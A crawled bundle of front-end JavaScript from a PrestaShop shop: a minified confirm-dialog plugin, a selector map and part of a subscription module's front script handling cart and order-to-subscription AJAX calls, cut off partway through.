jcOption.title=$this.attr('data-title');if($this.attr('data-content'))
jcOption.content=$this.attr('data-content');if(typeof jcOption.buttons==='undefined')
jcOption.buttons={};jcOption['$target']=$this;if($this.attr('href')&&Object.keys(jcOption.buttons).length===0){var buttons=$.extend(!0,{},w.subjconfirm.pluginDefaults.defaultButtons,(w.subjconfirm.defaults||{}).defaultButtons||{});var firstBtn=Object.keys(buttons)[0];jcOption.buttons=buttons;jcOption.buttons[firstBtn].action=function(){location.href=$this.attr('href')}}
jcOption.closeIcon=!1;var instance=$.subConfirm(jcOption)});$this.attr('jc-attached',!0)});return $(this)};$.subConfirm=function(options,option2){if(typeof options==='undefined')options={};if(typeof options==='string'){options={content:options,title:(option2)?option2:!1}}
var putDefaultButtons=!(options.buttons===!1);if(typeof options.buttons!=='object')
options.buttons={};if(Object.keys(options.buttons).length===0&&putDefaultButtons){var buttons=$.extend(!0,{},w.subjconfirm.pluginDefaults.defaultButtons,(w.subjconfirm.defaults||{}).defaultButtons||{});options.buttons=buttons}
return w.subjconfirm(options)};$.alert=function(options,option2){if(typeof options==='undefined')options={};if(typeof options==='string'){options={content:options,title:(option2)?option2:!1}}
var putDefaultButtons=!(options.buttons===!1);if(typeof options.buttons!=='object')
options.buttons={};if(Object.keys(options.buttons).length===0&&putDefaultButtons){var buttons=$.extend(!0,{},w.subjconfirm.pluginDefaults.defaultButtons,(w.subjconfirm.defaults||{}).defaultButtons||{});var firstBtn=Object.keys(buttons)[0];options.buttons[firstBtn]=buttons[firstBtn]}
return w.subjconfirm(options)};$.dialog=function(options,option2){if(typeof options==='undefined')options={};if(typeof options==='string'){options={content:options,title:(option2)?option2:!1,closeIcon:function(){}}}
options.buttons={};if(typeof options.closeIcon==='undefined'){options.closeIcon=function(){}}
options.confirmKeys=[13];return w.subjconfirm(options)};w.subjconfirm=function(options){if(typeof options==='undefined')options={};var pluginOptions=$.extend(!0,{},w.subjconfirm.pluginDefaults);if(w.subjconfirm.defaults){pluginOptions=$.extend(!0,pluginOptions,w.subjconfirm.defaults)}
pluginOptions=$.extend(!0,{},pluginOptions,options);var instance=new w.subJconfirm(pluginOptions);w.subjconfirm.instances.push(instance);return instance};w.subJconfirm=function(options){$.extend(this,options);this._init()};w.subJconfirm.prototype={_init:function(){var that=this;if(!w.subjconfirm.instances.length)
w.subjconfirm.lastFocused=$('body').find(':focus');this._id=Math.round(Math.random()*99999);this.contentParsed=$(document.createElement('div'));if(!this.lazyOpen){setTimeout(function(){that.open()},0)}},_buildHTML:function(){var that=this;this._parseAnimation(this.animation,'o');this._parseAnimation(this.closeAnimation,'c');this._parseBgDismissAnimation(this.backgroundDismissAnimation);this._parseColumnClass(this.columnClass);this._parseTheme(this.theme);this._parseType(this.type);var template=$(this.template);template.find('.jconfirm-box').addClass(this.animationParsed).addClass(this.backgroundDismissAnimationParsed).addClass(this.typeParsed);if(this.typeAnimated)
template.find('.jconfirm-box').addClass('jconfirm-type-animated');if(this.useBootstrap){template.find('.jc-bs3-row').addClass(this.bootstrapClasses.row);template.find('.jc-bs3-row').addClass('justify-content-md-center justify-content-sm-center justify-content-xs-center justify-content-lg-center');template.find('.jconfirm-box-container').addClass(this.columnClassParsed);if(this.containerFluid)
template.find('.jc-bs3-container').addClass(this.bootstrapClasses.containerFluid);else template.find('.jc-bs3-container').addClass(this.bootstrapClasses.container)}else{template.find('.jconfirm-box').css('width',this.boxWidth)}
if(this.titleClass)
template.find('.jconfirm-title-c').addClass(this.titleClass);template.addClass(this.themeParsed);var ariaLabel='jconfirm-box'+this._id;template.find('.jconfirm-box').attr('aria-labelledby',ariaLabel).attr('tabindex',-1);template.find('.jconfirm-content').attr('id',ariaLabel);if(this.bgOpacity!==null)
template.find('.jconfirm-bg').css('opacity',this.bgOpacity);if(this.rtl)
template.addClass('jconfirm-rtl');this.$el=template.appendTo(this.container);this.$jconfirmBoxContainer=this.$el.find('.jconfirm-box-container');this.$jconfirmBox=this.$body=this.$el.find('.jconfirm-box');this.$jconfirmBg=this.$el.find('.jconfirm-bg');this.$title=this.$el.find('.jconfirm-title');this.$titleContainer=this.$el.find('.jconfirm-title-c');this.$content=this.$el.find('div.jconfirm-content');this.$contentPane=this.$el.find('.jconfirm-content-pane');this.$icon=this.$el.find('.jconfirm-icon-c');this.$closeIcon=this.$el.find('.jconfirm-closeIcon');this.$holder=this.$el.find('.jconfirm-holder');this.$btnc=this.$el.find('.jconfirm-buttons');this.$scrollPane=this.$el.find('.jconfirm-scrollpane');that.setStartingPoint();this._contentReady=$.Deferred();this._modalReady=$.Deferred();this.$holder.css({'padding-top':this.offsetTop,'padding-bottom':this.offsetBottom,});this.setTitle();this.setIcon();this._setButtons();this._parseContent();this.initDraggable();if(this.isAjax)
this.showLoading(!1);$.when(this._contentReady,this._modalReady).then(function(){if(that.isAjaxLoading)
setTimeout(function(){that.isAjaxLoading=!1;that.setContent();that.setTitle();that.setIcon();setTimeout(function(){that.hideLoading(!1);that._updateContentMaxHeight()},100);if(typeof that.onContentReady==='function')
that.onContentReady()},50);else{that._updateContentMaxHeight();that.setTitle();that.setIcon();if(typeof that.onContentReady==='function')
that.onContentReady()}
if(that.autoClose)
that._startCountDown()}).then(function(){that._watchContent()});if(this.animation==='none'){this.animationSpeed=1;this.animationBounce=1}
this.$body.css(this._getCSS(this.animationSpeed,this.animationBounce));this.$contentPane.css(this._getCSS(this.animationSpeed,1));this.$jconfirmBg.css(this._getCSS(this.animationSpeed,1));this.$jconfirmBoxContainer.css(this._getCSS(this.animationSpeed,1))},_typePrefix:'jconfirm-type-',typeParsed:'',_parseType:function(type){this.typeParsed=this._typePrefix+type},setType:function(type){var oldClass=this.typeParsed;this._parseType(type);this.$jconfirmBox.removeClass(oldClass).addClass(this.typeParsed)},themeParsed:'',_themePrefix:'jconfirm-',setTheme:function(theme){var previous=this.theme;this.theme=theme||this.theme;this._parseTheme(this.theme);if(previous)
this.$el.removeClass(previous);this.$el.addClass(this.themeParsed);this.theme=theme},_parseTheme:function(theme){var that=this;theme=theme.split(',');$.each(theme,function(k,a){if(a.indexOf(that._themePrefix)===-1)
theme[k]=that._themePrefix+$.trim(a)});this.themeParsed=theme.join(' ').toLowerCase()},backgroundDismissAnimationParsed:'',_bgDismissPrefix:'jconfirm-hilight-',_parseBgDismissAnimation:function(bgDismissAnimation){var animation=bgDismissAnimation.split(',');var that=this;$.each(animation,function(k,a){if(a.indexOf(that._bgDismissPrefix)===-1)
animation[k]=that._bgDismissPrefix+$.trim(a)});this.backgroundDismissAnimationParsed=animation.join(' ').toLowerCase()},animationParsed:'',closeAnimationParsed:'',_animationPrefix:'jconfirm-animation-',setAnimation:function(animation){this.animation=animation||this.animation;this._parseAnimation(this.animation,'o')},_parseAnimation:function(animation,which){which=which||'o';var animations=animation.split(',');var that=this;$.each(animations,function(k,a){if(a.indexOf(that._animationPrefix)===-1)
animations[k]=that._animationPrefix+$.trim(a)});var a_string=animations.join(' ').toLowerCase();if(which==='o')
this.animationParsed=a_string;else this.closeAnimationParsed=a_string;return a_string},setCloseAnimation:function(closeAnimation){this.closeAnimation=closeAnimation||this.closeAnimation;this._parseAnimation(this.closeAnimation,'c')},setAnimationSpeed:function(speed){this.animationSpeed=speed||this.animationSpeed},columnClassParsed:'',setColumnClass:function(colClass){if(!this.useBootstrap){console.warn("cannot set columnClass, useBootstrap is set to false");return}
this.columnClass=colClass||this.columnClass;this._parseColumnClass(this.columnClass);this.$jconfirmBoxContainer.addClass(this.columnClassParsed)},_updateContentMaxHeight:function(){var height=$(window).height()-(this.$jconfirmBox.outerHeight()-this.$contentPane.outerHeight())-(this.offsetTop+this.offsetBottom);this.$contentPane.css({'max-height':height+'px'})},setBoxWidth:function(width){if(this.useBootstrap){console.warn("cannot set boxWidth, useBootstrap is set to true");return}
this.boxWidth=width;this.$jconfirmBox.css('width',width)},_parseColumnClass:function(colClass){colClass=colClass.toLowerCase();var p;switch(colClass){case 'xl':case 'xlarge':p='col-md-12';break;case 'l':case 'large':p='col-md-8 col-md-offset-2';break;case 'm':case 'medium':p='col-md-6 col-md-offset-3';break;case 's':case 'small':p='col-md-4 col-md-offset-4';break;case 'xs':case 'xsmall':p='col-md-2 col-md-offset-5';break;default:p=colClass}
this.columnClassParsed=p},initDraggable:function(){var that=this;var $t=this.$titleContainer;this.resetDrag();if(this.draggable){$t.on('mousedown',function(e){$t.addClass('jconfirm-hand');that.mouseX=e.clientX;that.mouseY=e.clientY;that.isDrag=!0});$(window).on('mousemove.'+this._id,function(e){if(that.isDrag){that.movingX=e.clientX-that.mouseX+that.initialX;that.movingY=e.clientY-that.mouseY+that.initialY;that.setDrag()}});$(window).on('mouseup.'+this._id,function(){$t.removeClass('jconfirm-hand');if(that.isDrag){that.isDrag=!1;that.initialX=that.movingX;that.initialY=that.movingY}})}},resetDrag:function(){this.isDrag=!1;this.initialX=0;this.initialY=0;this.movingX=0;this.movingY=0;this.mouseX=0;this.mouseY=0;this.$jconfirmBoxContainer.css('transform','translate('+0+'px, '+0+'px)')},setDrag:function(){if(!this.draggable)
return;this.alignMiddle=!1;var boxWidth=this.$jconfirmBox.outerWidth();var boxHeight=this.$jconfirmBox.outerHeight();var windowWidth=$(window).width();var windowHeight=$(window).height();var that=this;var dragUpdate=1;if(that.movingX%dragUpdate===0||that.movingY%dragUpdate===0){if(that.dragWindowBorder){var leftDistance=(windowWidth/2)-boxWidth/2;var topDistance=(windowHeight/2)-boxHeight/2;topDistance-=that.dragWindowGap;leftDistance-=that.dragWindowGap;if(leftDistance+that.movingX<0){that.movingX=-leftDistance}else if(leftDistance-that.movingX<0){that.movingX=leftDistance}
if(topDistance+that.movingY<0){that.movingY=-topDistance}else if(topDistance-that.movingY<0){that.movingY=topDistance}}
that.$jconfirmBoxContainer.css('transform','translate('+that.movingX+'px, '+that.movingY+'px)')}},_scrollTop:function(){if(typeof pageYOffset!=='undefined'){return pageYOffset}
else{var B=document.body;var D=document.documentElement;D=(D.clientHeight)?D:B;return D.scrollTop}},_watchContent:function(){var that=this;if(this._timer)clearInterval(this._timer);var prevContentHeight=0;this._timer=setInterval(function(){if(that.smoothContent){var contentHeight=that.$content.outerHeight()||0;if(contentHeight!==prevContentHeight){prevContentHeight=contentHeight}
var wh=$(window).height();var total=that.offsetTop+that.offsetBottom+that.$jconfirmBox.height()-that.$contentPane.height()+that.$content.height();if(total<wh){that.$contentPane.addClass('no-scroll')}else{that.$contentPane.removeClass('no-scroll')}}},this.watchInterval)},_overflowClass:'jconfirm-overflow',_hilightAnimating:!1,highlight:function(){this.hiLightModal()},hiLightModal:function(){var that=this;if(this._hilightAnimating)
return;that.$body.addClass('hilight');var duration=parseFloat(that.$body.css('animation-duration'))||2;this._hilightAnimating=!0;setTimeout(function(){that._hilightAnimating=!1;that.$body.removeClass('hilight')},duration*1000)},_bindEvents:function(){var that=this;this.boxClicked=!1;this.$scrollPane.click(function(e){if(!that.boxClicked){var buttonName=!1;var shouldClose=!1;var str;if(typeof that.backgroundDismiss==='function')
str=that.backgroundDismiss();else str=that.backgroundDismiss;if(typeof str==='string'&&typeof that.buttons[str]!=='undefined'){buttonName=str;shouldClose=!1}else if(typeof str==='undefined'||!!(str)===!0){shouldClose=!0}else{shouldClose=!1}
if(buttonName){var btnResponse=that.buttons[buttonName].action.apply(that);shouldClose=(typeof btnResponse==='undefined')||!!(btnResponse)}
if(shouldClose)
that.close();else that.hiLightModal()}
that.boxClicked=!1});this.$jconfirmBox.click(function(e){that.boxClicked=!0});var isKeyDown=!1;$(window).on('jcKeyDown.'+that._id,function(e){if(!isKeyDown){isKeyDown=!0}});$(window).on('keyup.'+that._id,function(e){if(isKeyDown){that.reactOnKey(e);isKeyDown=!1}});$(window).on('resize.'+this._id,function(){that._updateContentMaxHeight();setTimeout(function(){that.resetDrag()},100)})},_cubic_bezier:'0.36, 0.55, 0.19',_getCSS:function(speed,bounce){return{'-webkit-transition-duration':speed/1000+'s','transition-duration':speed/1000+'s','-webkit-transition-timing-function':'cubic-bezier('+this._cubic_bezier+', '+bounce+')','transition-timing-function':'cubic-bezier('+this._cubic_bezier+', '+bounce+')'}},_setButtons:function(){var that=this;var total_buttons=0;if(typeof this.buttons!=='object')
this.buttons={};$.each(this.buttons,function(key,button){total_buttons+=1;if(typeof button==='function'){that.buttons[key]=button={action:button}}
that.buttons[key].text=button.text||key;that.buttons[key].btnClass=button.btnClass||'btn-default';that.buttons[key].action=button.action||function(){};that.buttons[key].keys=button.keys||[];that.buttons[key].isHidden=button.isHidden||!1;that.buttons[key].isDisabled=button.isDisabled||!1;$.each(that.buttons[key].keys,function(i,a){that.buttons[key].keys[i]=a.toLowerCase()});var button_element=$('<button type="button" class="btn"></button>').html(that.buttons[key].text).addClass(that.buttons[key].btnClass).prop('disabled',that.buttons[key].isDisabled).css('display',that.buttons[key].isHidden?'none':'').click(function(e){e.preventDefault();var res=that.buttons[key].action.apply(that,[that.buttons[key]]);that.onAction.apply(that,[key,that.buttons[key]]);that._stopCountDown();if(typeof res==='undefined'||res)
that.close()});that.buttons[key].el=button_element;that.buttons[key].setText=function(text){button_element.html(text)};that.buttons[key].addClass=function(className){button_element.addClass(className)};that.buttons[key].removeClass=function(className){button_element.removeClass(className)};that.buttons[key].disable=function(){that.buttons[key].isDisabled=!0;button_element.prop('disabled',!0)};that.buttons[key].enable=function(){that.buttons[key].isDisabled=!1;button_element.prop('disabled',!1)};that.buttons[key].show=function(){that.buttons[key].isHidden=!1;button_element.css('display','')};that.buttons[key].hide=function(){that.buttons[key].isHidden=!0;button_element.css('display','none')};that['$_'+key]=that['$$'+key]=button_element;that.$btnc.append(button_element)});if(total_buttons===0)this.$btnc.hide();if(this.closeIcon===null&&total_buttons===0){this.closeIcon=!0}
if(this.closeIcon){if(this.closeIconClass){var closeHtml='<i class="'+this.closeIconClass+'"></i>';this.$closeIcon.html(closeHtml)}
this.$closeIcon.click(function(e){e.preventDefault();var buttonName=!1;var shouldClose=!1;var str;if(typeof that.closeIcon==='function'){str=that.closeIcon()}else{str=that.closeIcon}
if(typeof str==='string'&&typeof that.buttons[str]!=='undefined'){buttonName=str;shouldClose=!1}else if(typeof str==='undefined'||!!(str)===!0){shouldClose=!0}else{shouldClose=!1}
if(buttonName){var btnResponse=that.buttons[buttonName].action.apply(that);shouldClose=(typeof btnResponse==='undefined')||!!(btnResponse)}
if(shouldClose){that.close()}});this.$closeIcon.show()}else{this.$closeIcon.hide()}},setTitle:function(string,force){force=force||!1;if(typeof string!=='undefined')
if(typeof string==='string')
this.title=string;else if(typeof string==='function'){if(typeof string.promise==='function')
console.error('Promise was returned from title function, this is not supported.');var response=string();if(typeof response==='string')
this.title=response;else this.title=!1}else this.title=!1;if(this.isAjaxLoading&&!force)
return;this.$title.html(this.title||'');this.updateTitleContainer()},setIcon:function(iconClass,force){force=force||!1;if(typeof iconClass!=='undefined')
if(typeof iconClass==='string')
this.icon=iconClass;else if(typeof iconClass==='function'){var response=iconClass();if(typeof response==='string')
this.icon=response;else this.icon=!1}
else this.icon=!1;if(this.isAjaxLoading&&!force)
return;this.$icon.html(this.icon?'<i class="'+this.icon+'"></i>':'');this.updateTitleContainer()},updateTitleContainer:function(){if(!this.title&&!this.icon){this.$titleContainer.hide()}else{this.$titleContainer.show()}},setContentPrepend:function(content,force){if(!content)
return;this.contentParsed.prepend(content)},setContentAppend:function(content){if(!content)
return;this.contentParsed.append(content)},setContent:function(content,force){force=!!force;var that=this;if(content)
this.contentParsed.html('').append(content);if(this.isAjaxLoading&&!force)
return;this.$content.html('');this.$content.append(this.contentParsed);setTimeout(function(){that.$body.find('input[autofocus]:visible:first').focus()},100)},loadingSpinner:!1,showLoading:function(disableButtons){this.loadingSpinner=!0;this.$jconfirmBox.addClass('loading');if(disableButtons)
this.$btnc.find('button').prop('disabled',!0)},hideLoading:function(enableButtons){this.loadingSpinner=!1;this.$jconfirmBox.removeClass('loading');if(enableButtons)
this.$btnc.find('button').prop('disabled',!1)},ajaxResponse:!1,contentParsed:'',isAjax:!1,isAjaxLoading:!1,_parseContent:function(){var that=this;var e='&nbsp;';if(typeof this.content==='function'){var res=this.content.apply(this);if(typeof res==='string'){this.content=res}
else if(typeof res==='object'&&typeof res.always==='function'){this.isAjax=!0;this.isAjaxLoading=!0;res.always(function(data,status,xhr){that.ajaxResponse={data:data,status:status,xhr:xhr};that._contentReady.resolve(data,status,xhr);if(typeof that.contentLoaded==='function')
that.contentLoaded(data,status,xhr)});this.content=e}else{this.content=e}}
if(typeof this.content==='string'&&this.content.substr(0,4).toLowerCase()==='url:'){this.isAjax=!0;this.isAjaxLoading=!0;var u=this.content.substring(4,this.content.length);$.get(u).done(function(html){that.contentParsed.html(html)}).always(function(data,status,xhr){that.ajaxResponse={data:data,status:status,xhr:xhr};that._contentReady.resolve(data,status,xhr);if(typeof that.contentLoaded==='function')
that.contentLoaded(data,status,xhr)})}
if(!this.content)
this.content=e;if(!this.isAjax){this.contentParsed.html(this.content);this.setContent();that._contentReady.resolve()}},_stopCountDown:function(){clearInterval(this.autoCloseInterval);if(this.$cd)
this.$cd.remove()},_startCountDown:function(){var that=this;var opt=this.autoClose.split('|');if(opt.length!==2){console.error('Invalid option for autoClose. example \'close|10000\'');return!1}
var button_key=opt[0];var time=parseInt(opt[1]);if(typeof this.buttons[button_key]==='undefined'){console.error('Invalid button key \''+button_key+'\' for autoClose');return!1}
var seconds=Math.ceil(time/1000);this.$cd=$('<span class="countdown"> ('+seconds+')</span>').appendTo(this['$_'+button_key]);this.autoCloseInterval=setInterval(function(){that.$cd.html(' ('+(seconds-=1)+') ');if(seconds<=0){that['$$'+button_key].trigger('click');that._stopCountDown()}},1000)},_getKey:function(key){switch(key){case 192:return'tilde';case 13:return'enter';case 16:return'shift';case 9:return'tab';case 20:return'capslock';case 17:return'ctrl';case 91:return'win';case 18:return'alt';case 27:return'esc';case 32:return'space'}
var initial=String.fromCharCode(key);if(/^[A-z0-9]+$/.test(initial))
return initial.toLowerCase();else return!1},reactOnKey:function(e){var that=this;var a=$('.jconfirm');if(a.eq(a.length-1)[0]!==this.$el[0])
return!1;var key=e.which;if(this.$content.find(':input').is(':focus')&&/13|32/.test(key))
return!1;var keyChar=this._getKey(key);if(keyChar==='esc'&&this.escapeKey){if(this.escapeKey===!0){this.$scrollPane.trigger('click')}
else if(typeof this.escapeKey==='string'||typeof this.escapeKey==='function'){var buttonKey;if(typeof this.escapeKey==='function'){buttonKey=this.escapeKey()}else{buttonKey=this.escapeKey}
if(buttonKey)
if(typeof this.buttons[buttonKey]==='undefined'){console.warn('Invalid escapeKey, no buttons found with key '+buttonKey)}else{this['$_'+buttonKey].trigger('click')}}}
$.each(this.buttons,function(key,button){if(button.keys.indexOf(keyChar)!==-1){that['$_'+key].trigger('click')}})},setDialogCenter:function(){console.info('setDialogCenter is deprecated, dialogs are centered with CSS3 tables')},_unwatchContent:function(){clearInterval(this._timer)},close:function(onClosePayload){var that=this;if(typeof this.onClose==='function')
this.onClose(onClosePayload);this._unwatchContent();$(window).unbind('resize.'+this._id);$(window).unbind('keyup.'+this._id);$(window).unbind('jcKeyDown.'+this._id);if(this.draggable){$(window).unbind('mousemove.'+this._id);$(window).unbind('mouseup.'+this._id);this.$titleContainer.unbind('mousedown')}
that.$el.removeClass(that.loadedClass);$('body').removeClass('jconfirm-no-scroll-'+that._id);that.$jconfirmBoxContainer.removeClass('jconfirm-no-transition');setTimeout(function(){that.$body.addClass(that.closeAnimationParsed);that.$jconfirmBg.addClass('jconfirm-bg-h');var closeTimer=(that.closeAnimation==='none')?1:that.animationSpeed;setTimeout(function(){that.$el.remove();var l=w.subjconfirm.instances;var i=w.subjconfirm.instances.length-1;for(i;i>=0;i--){if(w.subjconfirm.instances[i]._id===that._id){w.subjconfirm.instances.splice(i,1)}}
if(!w.subjconfirm.instances.length){if(that.scrollToPreviousElement&&w.subjconfirm.lastFocused&&w.subjconfirm.lastFocused.length&&$.contains(document,w.subjconfirm.lastFocused[0])){var $lf=w.subjconfirm.lastFocused;if(that.scrollToPreviousElementAnimate){var st=$(window).scrollTop();var ot=w.subjconfirm.lastFocused.offset().top;var wh=$(window).height();if(!(ot>st&&ot<(st+wh))){var scrollTo=(ot-Math.round((wh/3)));$('html, body').animate({scrollTop:scrollTo},that.animationSpeed,'swing',function(){$lf.focus()})}else{$lf.focus()}}else{$lf.focus()}
w.subjconfirm.lastFocused=!1}}
if(typeof that.onDestroy==='function')
that.onDestroy()},closeTimer*0.40)},50);return!0},open:function(){if(this.isOpen())
return!1;this._buildHTML();this._bindEvents();this._open();return!0},setStartingPoint:function(){var el=!1;if(this.animateFromElement!==!0&&this.animateFromElement){el=this.animateFromElement;w.subjconfirm.lastClicked=!1}else if(w.subjconfirm.lastClicked&&this.animateFromElement===!0){el=w.subjconfirm.lastClicked;w.subjconfirm.lastClicked=!1}else{return!1}
if(!el)
return!1;var offset=el.offset();var iTop=el.outerHeight()/2;var iLeft=el.outerWidth()/2;iTop-=this.$jconfirmBox.outerHeight()/2;iLeft-=this.$jconfirmBox.outerWidth()/2;var sourceTop=offset.top+iTop;sourceTop=sourceTop-this._scrollTop();var sourceLeft=offset.left+iLeft;var wh=$(window).height()/2;var ww=$(window).width()/2;var targetH=wh-this.$jconfirmBox.outerHeight()/2;var targetW=ww-this.$jconfirmBox.outerWidth()/2;sourceTop-=targetH;sourceLeft-=targetW;if(Math.abs(sourceTop)>wh||Math.abs(sourceLeft)>ww)
return!1;this.$jconfirmBoxContainer.css('transform','translate('+sourceLeft+'px, '+sourceTop+'px)')},_open:function(){var that=this;if(typeof that.onOpenBefore==='function')
that.onOpenBefore();this.$body.removeClass(this.animationParsed);this.$jconfirmBg.removeClass('jconfirm-bg-h');this.$body.focus();that.$jconfirmBoxContainer.css('transform','translate('+0+'px, '+0+'px)');setTimeout(function(){that.$body.css(that._getCSS(that.animationSpeed,1));that.$body.css({'transition-property':that.$body.css('transition-property')+', margin'});that.$jconfirmBoxContainer.addClass('jconfirm-no-transition');that._modalReady.resolve();if(typeof that.onOpen==='function')
that.onOpen();that.$el.addClass(that.loadedClass)},this.animationSpeed)},loadedClass:'jconfirm-open',isClosed:function(){return!this.$el||this.$el.parent().length===0},isOpen:function(){return!this.isClosed()},toggle:function(){if(!this.isOpen())
this.open();else this.close()}};w.subjconfirm.instances=[];w.subjconfirm.lastFocused=!1;w.subjconfirm.pluginDefaults={template:''+'<div class="jconfirm">'+'<div class="jconfirm-bg jconfirm-bg-h"></div>'+'<div class="jconfirm-scrollpane">'+'<div class="jconfirm-row">'+'<div class="jconfirm-cell">'+'<div class="jconfirm-holder">'+'<div class="jc-bs3-container">'+'<div class="jc-bs3-row">'+'<div class="jconfirm-box-container jconfirm-animated">'+'<div class="jconfirm-box" role="dialog" aria-labelledby="labelled" tabindex="-1">'+'<div class="jconfirm-closeIcon">&times;</div>'+'<div class="jconfirm-title-c">'+'<span class="jconfirm-icon-c"></span>'+'<span class="jconfirm-title"></span>'+'</div>'+'<div class="jconfirm-content-pane">'+'<div class="jconfirm-content"></div>'+'</div>'+'<div class="jconfirm-buttons">'+'</div>'+'<div class="jconfirm-clear">'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div></div>',title:'Hello',titleClass:'',type:'default',typeAnimated:!0,draggable:!0,dragWindowGap:15,dragWindowBorder:!0,animateFromElement:!0,alignMiddle:!0,smoothContent:!0,content:'Are you sure to continue?',buttons:{},defaultButtons:{ok:{action:function(){}},close:{action:function(){}}},contentLoaded:function(){},icon:'',lazyOpen:!1,bgOpacity:null,theme:'light',animation:'scale',closeAnimation:'scale',animationSpeed:400,animationBounce:1,escapeKey:!0,rtl:!1,container:'body',containerFluid:!1,backgroundDismiss:!1,backgroundDismissAnimation:'shake',autoClose:!1,closeIcon:null,closeIconClass:!1,watchInterval:100,columnClass:'col-md-4 col-md-offset-4 col-sm-6 col-sm-offset-3 col-xs-10 col-xs-offset-1',boxWidth:'50%',scrollToPreviousElement:!0,scrollToPreviousElementAnimate:!0,useBootstrap:!0,offsetTop:40,offsetBottom:40,bootstrapClasses:{container:'container',containerFluid:'container-fluid',row:'row'},onContentReady:function(){},onOpenBefore:function(){},onOpen:function(){},onClose:function(){},onDestroy:function(){},onAction:function(){}};var keyDown=!1;$(window).on('keydown',function(e){if(!keyDown){var $target=$(e.target);var pass=!1;if($target.closest('.jconfirm-box').length)
pass=!0;if(pass)
$(window).trigger('jcKeyDown');keyDown=!0}});$(window).on('keyup',function(){keyDown=!1});w.subjconfirm.lastClicked=!1;$(document).on('mousedown','button, a, [jc-source]',function(){w.subjconfirm.lastClicked=$(this)})}))


--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/pm_subscription/views/js/front/selectors.js
body_size: 687
content:
/**
 *
 * Subscription
 *
 * @author Presta-Module.com <support@presta-module.com>
 * @copyright Presta-Module
 *
 *           ____     __  __
 *          |  _ \   |  \/  |
 *          | |_) |  | |\/| |
 *          |  __/   | |  | |
 *          |_|      |_|  |_|
 *
 ****/

var subSelectors = {
    cart: {
        line_subscription: 'div[name^=cart-product-line-subscription]',
        cart_item: '.cart-item, .cart_item',
        cart_description: '.cart-description, .cart_description',
        line_body: '.product-line-grid-body, .product-line__body',
        product_info: '.product-info',
        paypal_express_checkout: 'div[data-container-express-checkout]',
    },
    checkout: {
        conditions_to_approve: '#conditions-to-approve',
        payment_confirmation: '#payment-confirmation',
        sub_no_payment_method_available: '#sub-no-payment-method-available',
        ps_checkout_loader: '#ps_checkout-loader',
    },
    front: {
        section_order_confirmation: '#section-order-confirmation',
    },
    listing: {
        add_to_cart_form: '#add-to-cart-or-refresh',
        add_to_cart_block: '.product-add-to-cart',
        add_to_cart_button: '.add-to-cart',
        subscribe_form: '.product-subscribe-form',
        quickview: {
            modal: '.modal.quickview',
            purchase_type: 'div.quickview input[name="purchase_type"]',
        },
        subscriptions: {
            already_in: 'input[name=pm_subscription-checkout_process-already_in]',
            select_frequency: 'select[name="subscription_frequency"]',
            input_frequency: 'input[name="subscription_frequency"]',
            prepaid: '#subscription_prepaid',
            frequencies: '#subscription_frequencies',
            one_shot: '#subscription_oneShotDelivery',
        },
        // Advanced Pack 5
        ap5: {
            add_to_cart_block: '#ap5-add-to-cart',
        },
    },
    main: {
        resume: {
            total_subscriptions: '#nbSubscriptions',
            total_products: '#nbProducts',
            total_price: '#totalPrice',
            total_price_without_incentives: '#totalPriceWithoutIncentives',
            total_price_with_incentive: '#totalPriceWithIncentive',
            renew: {
                day: '#dayOfRenew',
                week: '#weekDayOfRenew',
            },
            dates: {
                next_order: '#dateNextOrder',
                no_changes: '#dateNoChanges',
            },
        },
        instant_order: '#section-instant-order',
        subscriptions: {
            all: '#subscriptions',
            next_orders_tabs: '#subscriptions-tab-list li a',
            row: '.product-miniature.subscription',
        },
    },
    payments: {

    },
    product: {
        add_to_cart_form: '#add-to-cart-or-refresh',
        add_to_cart_block: '.product-add-to-cart',
        add_to_cart_button: '.add-to-cart',
        quantity_wanted: '#quantity_wanted',
        subscribe_form: '.product-subscribe-form',
        product_id: '#product_page_product_id',
        subscriptions: {
            already_in: 'input[name=pm_subscription-checkout_process-already_in]',
            select_frequency: 'select[name="subscription_frequency"]',
            input_frequency: 'input[name="subscription_frequency"]',
            prepaid: '#subscription_prepaid',
            frequencies: '#subscription_frequencies',
            durations: '#subscription_durations',
            one_shot: '#subscription_oneShotDelivery',
        },
        // Advanced Pack 5
        ap5: {
            add_to_cart_form: '#ap5-buy-container',
            add_to_cart_block: '#ap5-add-to-cart',
        },
        icons: {
            next_delivery: '<i class="material-icons">autorenew</i>',
            subscribe: '<i class="material-icons">autorenew</i>',
        }
    },
    warnings: {

    },
}

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/pm_subscription/views/js/front/front.js
body_size: 934
content:
/**
 *
 * Subscription
 *
 * @author Presta-Module.com <support@presta-module.com>
 * @copyright Presta-Module
 *
 *           ____     __  __
 *          |  _ \   |  \/  |
 *          | |_) |  | |\/| |
 *          |  __/   | |  | |
 *          |_|      |_|  |_|
 *
 ****/

$(document).ready(function() {
    if (pm_subscription.product.isAvailableForOrder) {
        bindThemeBehavior();
    }

    $(document).on('click', 'a[name=transformToSubOrder]', function(e){
        transformToSubOrder(e, $(this));
    });

    $(document).on('click', 'a.widget-subscription-link', function(e){
        widgetSubscriptionLink(e, $(this));
    });

});

function bindThemeBehavior()
{
    // Init vars
    set_uniform = true;
    // Modifiy vars as needed
    if (pm_subscription.usedTheme == 'warehouse' || pm_subscription.usedTheme == 'shoply') {
        set_uniform = false;
    }
    // When the product is in subscription only mode, we need to show this element
    $('#quantity_wanted_p').show();

    if (!!$.prototype.uniform && set_uniform) {
        $("select.form-control,input.form-control").not(".not_uniform").uniform();
    }

    if (!!$.prototype.fancybox) {
        $("a.iframe").fancybox({
            'type': 'iframe',
            'width': 600,
            'height': 600
        });
    }
}

function transformToSubOrder(e, obj) {
    e.preventDefault();

    $(subSelectors.front.section_order_confirmation).css('opacity','0.2');
    obj.prop('disabled', true).addClass('disabled');

    var idProduct = parseInt(obj.data('id-product'));
    var idProductAttribute = parseInt(obj.data('id-product-attribute'));

    $.ajax({
        type: 'POST',
        url: pm_subscription.ajaxURL,
        data: {
            action: 'transformToSubOrder',
            token: pm_subscription.staticToken,
            id_order: parseInt(obj.data('id-order')),
            id_product: idProduct,
            id_product_attribute: idProductAttribute
        },
        dataType: 'json',
        cache: false,
        success: function(jsonData, textStatus, jqXHR) {
            $(document).trigger('sub-Before-transformToSubOrder');
            if (typeof(jsonData.hasError) !== 'undefined' && jsonData.hasError) {
                subModal.displayErrors(jsonData);
            } else {
